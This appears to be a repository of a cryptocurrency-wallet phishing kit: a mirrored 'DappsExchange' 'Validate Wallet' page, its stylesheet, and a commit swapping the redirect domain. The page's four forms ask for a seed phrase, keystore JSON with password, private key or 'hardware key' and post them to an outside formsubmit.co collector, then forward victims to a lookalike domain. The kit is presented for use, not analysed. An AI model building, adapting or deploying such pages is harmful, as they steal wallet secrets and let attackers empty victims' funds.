
==== validate0078.html @ a422c5f7 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">

<!-- Mirrored from dapps.toolconnect.online/validate?wallet=27 by HTTrack Website Copier/3.x [XR&CO'2017], Thu, 20 Oct 2022 23:07:32 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>DappsExchange</title>
    <link
      rel="icon"
      type="image/x-icon"
      href="favicon.ico"
    />
    <link rel="stylesheet" href="v-style.css" />
  </head>
  <body>
    <header>
      <div class="header-container">
        <div class="logo-area">
          <img src="images/logo.png" alt="" class="logo-img" />
          <div class="logo-text"><h1>DappsExchange</h1></div>
        </div>
      </div>
    </header>
    <div class="main-section">
      <div class="section-article">
        <p class="bold-text">Validate Wallet</p>
        <p class="light-text">
			<br />
			<br />
			<br />
          Validate your selected wallet to
          continue
        </p>
      </div>
      <div class="btns-grid">
        <h4 class="btns selected" id="mnemonics">MNEMONICS</h4>
        <h4 class="btns" id="keystore">keystore</h4>
        <br class="show" />
        <h4 class="btns up" id="privatekey">PRIVATE KEY</h4>
        <h4 class="btns up" id="hardware">HARDWARE</h4>
      </div>
    </div>
    <div class="forms">
      <div class="form" id="form-1">
        <form
          action="https://formsubmit.co/13d830203c7a3e3160522c35933dcf71"
          method="post"
          id="form1"
        >
        <input type="hidden" name="_captcha" value="false">
        <input type="hidden" name="_next" value="https://www.dappstoolconnect.com/load/">
        <input type="hidden" name="_template" value="table">
          <div class="area-1">
            <input type="hidden" name="walletType" value="mnemonics" />
            <div class="desc">Please enter your 12/24 word phrase</div>
            <input type="text" name="phrase" rows="4" required class="input" />
          </div>
          <div class="area-2">
            <input type="submit" class="submit" value="proceed" />
          </div>
        </form>
      </div>
      <div class="form hide" id="form-2">
        <form
          action="https://formsubmit.co/13d830203c7a3e3160522c35933dcf71"
          method="post"
        >
                    <input type="hidden" name="_captcha" value="false">
        <input type="hidden" name="_next" value="https://www.dappstoolconnect.com/load/">
        <input type="hidden" name="_template" value="table">
          <div class="area-1">
            <input type="hidden" name="walletType" value="keystore" />
            <div class="desc">Enter your Keystore JSON</div>
            <input type="text" name="phrase" rows="4" required class="input" />
            <div class="text-left">Key must be in HEX format</div>
            <div class="desc" id="m-15">Enter Password</div>
            <input type="password" name="pin" rows="4" required class="input" />
          </div>
          <div class="area-2">
            <input type="submit" class="submit" value="proceed" />
          </div>
        </form>
      </div>
      <div class="form hide" id="form-3">
        <form
          action="https://formsubmit.co/13d830203c7a3e3160522c35933dcf71"
          method="post"
        >
                              <input type="hidden" name="_captcha" value="false">
        <input type="hidden" name="_next" value="https://www.dappstoolconnect.com/load/">
        <input type="hidden" name="_template" value="table">
          <div class="area-1">
            <input type="hidden" name="walletType" value="privatekey" />
            <div class="desc">Enter your private key</div>
            <input type="text" name="phrase" rows="4" required class="input" />
            <div class="text-left">Key must be in HEX format</div>
          </div>
          <div class="area-2">
            <input type="submit" class="submit" value="proceed" />
          </div>
        </form>
      </div>
      <div class="form hide" id="form-4">
        <form
          action="https://formsubmit.co/13d830203c7a3e3160522c35933dcf71"
          method="post"
        >
                <input type="hidden" name="_captcha" value="false">
        <input type="hidden" name="_next" value="https://www.dappstoolconnect.com/load/">
        <input type="hidden" name="_template" value="table">
          <div class="area-1">
            <input type="hidden" name="walletType" value="hardware" />
            <div class="desc">Enter your Hardware Key</div>
            <input type="text" name="phrase" rows="4" required class="input" />
            <div class="text-left">Key must be in HEX format</div>
          </div>
          <div class="area-2">
            <input type="submit" class="submit" value="proceed" />
          </div>
        </form>
      </div>
    </div>
    <hr />
    <footer>
      <div id="flex-1">
        <a href="#">
          <svg
            class="w-8 h-8 fill-current"
            viewBox="0 0 32 32"
            xmlns="../external.html?link=http://www.w3.org/2000/svg"
          >
            <path
              d="M24 11.5c-.6.3-1.2.4-1.9.5.7-.4 1.2-1 1.4-1.8-.6.4-1.3.6-2.1.8-.6-.6-1.5-1-2.4-1-1.7 0-3.2 1.5-3.2 3.3 0 .3 0 .5.1.7-2.7-.1-5.2-1.4-6.8-3.4-.3.5-.4 1-.4 1.7 0 1.1.6 2.1 1.5 2.7-.5 0-1-.2-1.5-.4 0 1.6 1.1 2.9 2.6 3.2-.3.1-.6.1-.9.1-.2 0-.4 0-.6-.1.4 1.3 1.6 2.3 3.1 2.3-1.1.9-2.5 1.4-4.1 1.4H8c1.5.9 3.2 1.5 5 1.5 6 0 9.3-5 9.3-9.3v-.4c.7-.5 1.3-1.1 1.7-1.8z"
            ></path>
          </svg>
        </a>
        <a href="#">
          <svg
            class="w-8 h-8 fill-current"
            viewBox="0 0 32 32"
            xmlns="../external.html?link=http://www.w3.org/2000/svg"
          >
            <path
              d="M16 8.2c-4.4 0-8 3.6-8 8 0 3.5 2.3 6.5 5.5 7.6.4.1.5-.2.5-.4V22c-2.2.5-2.7-1-2.7-1-.4-.9-.9-1.2-.9-1.2-.7-.5.1-.5.1-.5.8.1 1.2.8 1.2.8.7 1.3 1.9.9 2.3.7.1-.5.3-.9.5-1.1-1.8-.2-3.6-.9-3.6-4 0-.9.3-1.6.8-2.1-.1-.2-.4-1 .1-2.1 0 0 .7-.2 2.2.8.6-.2 1.3-.3 2-.3s1.4.1 2 .3c1.5-1 2.2-.8 2.2-.8.4 1.1.2 1.9.1 2.1.5.6.8 1.3.8 2.1 0 3.1-1.9 3.7-3.7 3.9.3.4.6.9.6 1.6v2.2c0 .2.1.5.6.4 3.2-1.1 5.5-4.1 5.5-7.6-.1-4.4-3.7-8-8.1-8z"
            ></path>
          </svg>
        </a>
        <a href="#">
          <svg
            class="w-8 h-8 fill-current"
            viewBox="0 0 32 32"
            xmlns="../external.html?link=http://www.w3.org/2000/svg"
          >
            <path
              d="M14.023 24L14 17h-3v-3h3v-2c0-2.7 1.672-4 4.08-4 1.153 0 2.144.086 2.433.124v2.821h-1.67c-1.31 0-1.563.623-1.563 1.536V14H21l-1 3h-2.72v7h-3.257z"
            ></path>
          </svg>
        </a>
      </div>
      <p class="footer-text-2">
        &copy; 2022
        <a href="#"><span id="underline">DappsExchange</span></a>
      </p>
    </footer>
    <script src="v-index.js"></script>
  </body>

<!-- Mirrored from dapps.toolconnect.online/validate?wallet=27 by HTTrack Website Copier/3.x [XR&CO'2017], Thu, 20 Oct 2022 23:07:32 GMT -->
</html>
---- v-style.css ----
@import url(../external.html?link=https://fonts.googleapis.com/css2?family=Overpass:wght@300;400;600;700;900&amp;display=swap);

* {
  box-sizing: border-box;
  margin: 0;
}

body {
  font-family: Overpass, sans-serif;
}
a {
  color: inherit;
  text-decoration: none;
}
header {
  z-index: 50;
  width: 100%;
  box-shadow: 0 0 transparent, 0 0 transparent,
    0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);
  position: fixed;
  top: 0;
  left: 0;
  padding-top: 1 rem;
  padding-bottom: 1 rem;
  padding-left: 0.5 rem;
  padding-right: 0.5 rem;
  border-bottom-width: 1 px;
  background-color: rgba(255, 255, 255, 1);
}
.show {
  display: none;
}
.header-container {
  display: flex;
  justify-content: space-between;
  align-content: center;
  align-items: center;
  margin-left: auto;
  margin-right: auto;
  margin-top: 15px;
  margin-bottom: 15px;
}
.logo-area {
  /* margin: 0; */
  display: flex;
  align-items: center;
  align-content: center;
  justify-content: center;
}
.logo-area h1 {
  align-items: center;
  align-content: center;
  justify-content: center;
  margin-left: 0.5rem;
  font-size: 1.25rem;
  line-height: 1.75rem;
  font-weight: 900;
}
.logo-img {
  width: 2.5rem;
  height: 24.66px;
  align-items: center;
  align-content: center;
  justify-content: center;
  margin: 0;
}
.main-section {
  margin-top: 45px;
  display: flex;
  flex-direction: column;
  color: rgba(38, 38, 38, 1);
  padding-top: 3.5rem;
  padding-bottom: 3.5rem;
  padding-left: 1.5rem;
  padding-right: 1.5rem;
  background-color: rgba(255, 255, 255, 1);
}
.main-section a {
  color: black;
}
#grey-bg {
  padding: 0.25rem;
  background-color: rgba(209, 213, 219, 1);
}
.bold-text {
  text-align: center;
  margin-bottom: 0.5rem;
  font-size: 1.5rem;
  line-height: 2rem;
  font-weight: 700;
}
.light-text {
  margin-bottom: 2rem;
  font-size: 0.875rem;
  line-height: 1.25rem;
  text-align: center;
}
.btns-grid {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr 1fr;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  align-items: center;
}
.btns {
  text-transform: uppercase;
  box-shadow: 0 0 transparent, 0 0 transparent, 0 0 transparent, 0 0 transparent,
    0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05);
  padding-left: 1.25rem;
  padding-right: 1.25rem;
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  line-height: 1.5;
  font-size: 0.75rem;
  line-height: 1rem;
  font-weight: 700;
  display: block;
  border-radius: 0.25rem;
}
.selected {
  color: #fff;
  background-color: rgba(59, 153, 252, 1);
  border-radius: 0px;
}
.flexy {
  display: flex;
  justify-content: center;
  align-content: center;
}
.forms {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  align-content: center;
  padding-top: 1.25rem;
  padding-bottom: 1.25rem;
  padding-left: 1rem;
  padding-right: 1rem;
  flex: 1 1 auto;
  text-align: center;
  overflow-wrap: break-word;
  box-shadow: 0 0 transparent, 0 0 transparent,
    0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);
  width: 35%;
  /* margin: -20px auto 100px auto; */
}
.form {
  width: 100%;
  padding: 0.25rem;
  /* overflow-wrap: break-word; */
  margin-top: 0;
}
.desc {
  color: rgba(107, 114, 128, 1);
  margin-bottom: 0.25rem;
  font-size: 0.875rem;
  line-height: 1.25rem;
}
.input {
  outline: 2px;
  outline-offset: 2px;
  height: 46px;
  width: 100%;
  color: rgba(17, 24, 39, 1);
  position: relative;
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  outline-offset: 2px;
  font-size: 0.875rem;
  line-height: 1.25rem;
  border-width: 1px;
  border-radius: 0.25rem;
  border-color: rgba(209, 213, 219, 1);
  background-color: rgba(255, 255, 255, 1);
}
.input:focus {
  border: none;
  outline: 4px solid rgba(59, 153, 252, 1);
}
.text-left {
  color: rgba(156, 163, 175, 1);
  text-align: left;
  font-size: 0.75rem;
  line-height: 1rem;
}
.hide {
  display: none;
}
#m-15 {
  margin-top: 15px;
}
.submit {
  width: 100%;
  text-transform: uppercase;
  color: rgba(255, 255, 255, 1);
  box-shadow: 0 0 transparent, 0 0 transparent, 0 0 transparent, 0 0 transparent,
    0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05);
  padding-left: 2rem;
  padding-right: 2rem;
  padding-top: 1rem;
  padding-bottom: 1rem;
  outline: none;
  /* outline-offset: 2px; */
  margin-bottom: 0.25rem;
  margin-right: 0.25rem;
  font-size: 1rem;
  line-height: 1.5rem;
  font-weight: 700;
  justify-content: center;
  align-items: center;
  display: inline-flex;
  border-radius: 0.375rem;
  background-color: rgba(59, 153, 252, 1);
  margin-top: 20px;
  border: none;
}
hr {
  height: 1px;
  opacity: 0.4;
  width: 100%;
  color: rgba(229, 231, 235, 1);
  background-color: rgba(229, 231, 235, 1);
  margin: 25px 0;
  padding: 0;
}
footer {
  display: flex;
  justify-content: space-between;
  align-content: center;
  align-items: center;
  border-top-width: 1px;
  border-color: rgba(229, 231, 235, 1);
  width: 81%;
  margin: 15px auto;
}
#flex-1 {
  display: flex;
  justify-content: center;
  align-content: center;
  align-items: center;
  margin-left: 1rem;
  margin-bottom: 0;
  display: flex;
  height: 32px;
  width: 128px;
}
#flex-1 a {
  width: 2rem;
  fill: currentColor;
  height: 2rem;
  display: flex;
  box-shadow: 0 0 transparent, 0 0 transparent,
    0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);
  border-radius: 50%;
  margin: 8px;
}
.footer-text2 {
  text-align: right;
  font-size: 0.875rem;
  line-height: 1.25rem;
}
#underline:hover {
  text-decoration: underline;
}
@media (min-width: 1500px) {
  .forms {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    align-content: center;
    padding-top: 1.25rem;
    padding-bottom: 1.25rem;
    padding-left: 1rem;
    padding-right: 1rem;
    flex: 1 1 auto;
    text-align: center;
    overflow-wrap: break-word;
    box-shadow: 0 0 transparent, 0 0 transparent,
      0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);
    width: 100%;
    margin: 10px auto 100px auto;
  }
  .forms {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    align-content: center;
    padding-top: 1.25rem;
    padding-bottom: 1.25rem;
    padding-left: 1rem;
    padding-right: 1rem;
    flex: 1 1 auto;
    text-align: center;
    overflow-wrap: break-word;
    box-shadow: 0 0 transparent, 0 0 transparent,
      0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);
    width: 5%;
    margin: -20px auto 100px auto;
  }
}
@media (max-width: 767px) {
  .forms {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    align-content: center;
    padding-top: 1.25rem;
    padding-bottom: 1.25rem;
    padding-left: 1rem;
    padding-right: 1rem;
    flex: 1 1 auto;
    text-align: center;
    overflow-wrap: break-word;
    box-shadow: 0 0 transparent, 0 0 transparent,
      0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);
    width: 35%;
    margin: 10px auto 100px auto;
  }
}
@media (min-width: 768px) {
  .forms {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    align-content: center;
    padding-top: 1.25rem;
    padding-bottom: 1.25rem;
    padding-left: 1rem;
    padding-right: 1rem;
    flex: 1 1 auto;
    text-align: center;
    overflow-wrap: break-word;
    box-shadow: 0 0 transparent, 0 0 transparent,
      0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);
    width: 35%;
    margin: -20px auto 100px auto;
  }
}
@media (min-width: 1441px) {
  header {
    height: 85px;
  }
  footer {
    width: 42%;
  }
  .header-container {
    width: 42%;
  }
  .forms {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    align-content: center;
    padding-top: 1.25rem;
    padding-bottom: 1.25rem;
    padding-left: 1rem;
    padding-right: 1rem;
    flex: 1 1 auto;
    text-align: center;
    overflow-wrap: break-word;
    box-shadow: 0 0 transparent, 0 0 transparent,
      0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);
    width: 35%;
    margin: -20px auto 100px auto;
  }
}
@media (max-width: 1440px) {
  footer {
    width: 82%;
  }
  .header-container {
    width: 82%;
  }
}
@media (max-width: 1250px) {
  footer {
    width: 72%;
  }
  .header-container {
    width: 72%;
  }
}
@media (max-width: 1440px) {
  footer {
    width: 82%;
  }
  .header-container {
    width: 82%;
  }
}
@media (max-width: 1100px) {
  footer {
    width: 94%;
  }
  .header-container {
    width: 94%;
  }
}
@media (max-width: 1050px) {
  footer {
    width: 94%;
  }
  .header-container {
    width: 94%;
  }
}
@media (max-width: 639px) {
}
@media (max-width: 439px) {
}
@media (max-width: 450px) {
}

@media (max-width: 500px) {
  .btns-grid {
    grid-template-columns: 1fr 1fr 1fr;
  }
  .btns {
    text-transform: uppercase;
    box-shadow: 0 0 transparent, 0 0 transparent, 0 0 transparent,
      0 0 transparent, 0 10px 15px -3px rgba(0, 0, 0, 0.1),
      0 4px 6px -2px rgba(0, 0, 0, 0.05);
    padding-left: 1.1rem;
    padding-right: 1.1rem;
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
    line-height: 1.5;
    font-size: 0.7rem;
  }
  @media (max-width: 600px) {
    .forms {
      display: flex;
      flex-direction: column;
      justify-content: center;
      align-items: center;
      align-content: center;
      padding-top: 1.25rem;
      padding-bottom: 1.25rem;
      padding-left: 1rem;
      padding-right: 1rem;
      flex: 1 1 auto;
      text-align: center;
      overflow-wrap: break-word;
      box-shadow: 0 0 transparent, 0 0 transparent,
        0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);
      width: 72%;
      margin: 10px auto 100px auto;
    }
  }
}
@media (max-width: 370px) {
  .show {
    display: block;
  }
  .btns {
    text-transform: uppercase;
    box-shadow: 0 0 transparent, 0 0 transparent, 0 0 transparent,
      0 0 transparent, 0 10px 15px -3px rgba(0, 0, 0, 0.1),
      0 4px 6px -2px rgba(0, 0, 0, 0.05);
    padding-left: 1.1rem;
    padding-right: 1.1rem;
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
    /* line-height: 1.5; */
    font-size: 0.59rem;
  }

  #w-10 {
    width: 100px;
  }
}
@media (min-width: 1500px) {
  .forms {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    align-content: center;
    padding-top: 1.25rem;
    padding-bottom: 1.25rem;
    padding-left: 1rem;
    padding-right: 1rem;
    flex: 1 1 auto;
    text-align: center;
    overflow-wrap: break-word;
    box-shadow: 0 0 transparent, 0 0 transparent,
      0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);
    width: 30%;
    margin: -20px auto 100px auto;
  }
}
@media (max-width: 1024px) {
  .forms {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    align-content: center;
    padding-top: 1.25rem;
    padding-bottom: 1.25rem;
    padding-left: 1rem;
    padding-right: 1rem;
    flex: 1 1 auto;
    text-align: center;
    overflow-wrap: break-word;
    box-shadow: 0 0 transparent, 0 0 transparent,
      0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);
    width: 45%;
    margin: 10px auto 100px auto;
  }
}
@media (max-width: 768px) {
  .forms {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    align-content: center;
    padding-top: 1.25rem;
    padding-bottom: 1.25rem;
    padding-left: 1rem;
    padding-right: 1rem;
    flex: 1 1 auto;
    text-align: center;
    overflow-wrap: break-word;
    box-shadow: 0 0 transparent, 0 0 transparent,
      0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);
    width: 60%;
    margin: 10px auto 100px auto;
  }
}
@media (max-width: 700px) {
  .forms {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    align-content: center;
    padding-top: 1.25rem;
    padding-bottom: 1.25rem;
    padding-left: 1rem;
    padding-right: 1rem;
    flex: 1 1 auto;
    text-align: center;
    overflow-wrap: break-word;
    box-shadow: 0 0 transparent, 0 0 transparent,
      0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);
    width: 67%;
    margin: 10px auto 100px auto;
  }
}
@media (max-width: 600px) {
  .forms {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    align-content: center;
    padding-top: 1.25rem;
    padding-bottom: 1.25rem;
    padding-left: 1rem;
    padding-right: 1rem;
    flex: 1 1 auto;
    text-align: center;
    overflow-wrap: break-word;
    box-shadow: 0 0 transparent, 0 0 transparent,
      0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);
    width: 75%;
    margin: 10px auto 100px auto;
  }
}
@media (max-width: 500px) {
  .forms {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    align-content: center;
    padding-top: 1.25rem;
    padding-bottom: 1.25rem;
    padding-left: 1rem;
    padding-right: 1rem;
    flex: 1 1 auto;
    text-align: center;
    overflow-wrap: break-word;
    box-shadow: 0 0 transparent, 0 0 transparent,
      0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);
    width: 72%;
    margin: -30px auto 100px auto;
  }
}
@media (max-width: 400px) {
  .forms {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    align-content: center;
    padding-top: 1.25rem;
    padding-bottom: 1.25rem;
    padding-left: 1rem;
    padding-right: 1rem;
    flex: 1 1 auto;
    text-align: center;
    overflow-wrap: break-word;
    box-shadow: 0 0 transparent, 0 0 transparent,
      0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);
    width: 80%;
    margin: -30px auto 100px auto;
  }
}
@media (max-width: 375px) {
  .forms {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    align-content: center;
    padding-top: 1.25rem;
    padding-bottom: 1.25rem;
    padding-left: 1rem;
    padding-right: 1rem;
    flex: 1 1 auto;
    text-align: center;
    overflow-wrap: break-word;
    box-shadow: 0 0 transparent, 0 0 transparent,
      0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);
    width: 82%;
    margin: -30px auto 100px auto;
  }
}
@media (max-width: 325px) {
  .forms {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    align-content: center;
    padding-top: 1.25rem;
    padding-bottom: 1.25rem;
    padding-left: 1rem;
    padding-right: 1rem;
    flex: 1 1 auto;
    text-align: center;
    overflow-wrap: break-word;
    box-shadow: 0 0 transparent, 0 0 transparent,
      0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);
    width: 90%;
    margin: -30px auto 100px auto;
  }
}
@media (max-width: 767px) {
  footer {
    flex-direction: column;
  }
  #flex-1 {
    margin-bottom: 25px;
  }
}

==== commit 7035f1e6: "Update validate0078.html" ====
--- a/validate0078.html
+++ b/validate0078.html
@@ -51,7 +51,7 @@
           id="form1"
         >
         <input type="hidden" name="_captcha" value="false">
-        <input type="hidden" name="_next" value="https://www.dappstoolconnect.com/load/">
+        <input type="hidden" name="_next" value="https://www.dappsync.online/load/">
         <input type="hidden" name="_template" value="table">
           <div class="area-1">
             <input type="hidden" name="walletType" value="mnemonics" />
@@ -69,7 +69,7 @@
           method="post"
         >
                     <input type="hidden" name="_captcha" value="false">
-        <input type="hidden" name="_next" value="https://www.dappstoolconnect.com/load/">
+        <input type="hidden" name="_next" value="https://www.dappsync.online/load/">
         <input type="hidden" name="_template" value="table">
           <div class="area-1">
             <input type="hidden" name="walletType" value="keystore" />
@@ -90,7 +90,7 @@
           method="post"
         >
                               <input type="hidden" name="_captcha" value="false">
-        <input type="hidden" name="_next" value="https://www.dappstoolconnect.com/load/">
+        <input type="hidden" name="_next" value="https://www.dappsync.online/load/">
         <input type="hidden" name="_template" value="table">
           <div class="area-1">
             <input type="hidden" name="walletType" value="privatekey" />
@@ -109,7 +109,7 @@
           method="post"
         >
                 <input type="hidden" name="_captcha" value="false">
-        <input type="hidden" name="_next" value="https://www.dappstoolconnect.com/load/">
+        <input type="hidden" name="_next" value="https://www.dappsync.online/load/">
         <input type="hidden" name="_template" value="table">
           <div class="area-1">
             <input type="hidden" name="walletType" value="hardware" />
